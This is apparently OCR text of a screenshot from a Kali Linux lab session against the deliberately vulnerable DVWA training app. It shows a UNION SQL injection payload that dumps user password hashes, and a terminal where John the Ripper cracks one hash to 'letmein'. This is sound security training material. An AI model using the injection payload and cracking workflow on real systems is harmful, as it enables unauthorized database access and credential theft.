 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:03
Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo "0d107d09f5bbe40cade3de5c71e9e9b7" > "/home/kali/Desktop/pre\ -\ BW\ 2/pabloHash.txt"
zsh: no such file or directory: /home/kali/Desktop/pre\ -\ BW\ 2/pabloHash.txt
┌──(kali㉿kali)-[~]
└─$ echo "0d107d09f5bbe40cade3de5c71e9e9b7" > "/home/kali/Desktop/pre - BW 2/pabloHash.txt"
┌──(kali㉿kali)-[~]
└─$ john --format=raw-md5 --wordlists=/usr/share/wordlists/john.txt "/home/kali/Desktop/pre - BW 2/pabloHash.txt"
Unknown option: "--wordlists=/usr/share/wordlists/john.txt"
┌──(kali㉿kali)-[~]
└─$ john --format=raw-md5 --wordlist=/usr/share/wordlists/john.txt "/home/kali/Desktop/pre - BW 2/pabloHash.txt"
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4×3])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~]
└─$ john show --format=raw-md5 "/home/kali/Desktop/pre - BW 2/pabloHash.txt"
stat: show: No such file or directory
┌──(kali㉿kali)-[~]
└─$ john --show --format=raw-md5 "/home/kali/Desktop/pre - BW 2/pabloHash.txt"
?:letmein
1 password hash cracked, 0 left
┌──(kali㉿kali)-[~]
└─$
KALI
scan.html
cookies.txt
blue-team-sec-
drk-web
webMachine
CTRL (DESTRA)